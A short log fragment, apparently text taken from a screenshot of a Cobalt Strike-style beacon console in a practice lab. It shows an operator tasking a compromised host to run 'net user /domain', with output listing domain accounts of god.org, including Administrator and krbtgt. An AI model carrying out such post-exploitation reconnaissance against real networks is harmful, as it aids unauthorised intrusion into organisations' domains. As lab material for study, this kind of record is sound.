 [04/25 09:45:58] beacon> shell net user /domain
[04/25 09:45:58] [*] Tasked beacon to run: net user /domain
[04/25 09:45:58] [+] host called home, sent: 47 bytes
[04/25 09:46:00] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
命令成功完成。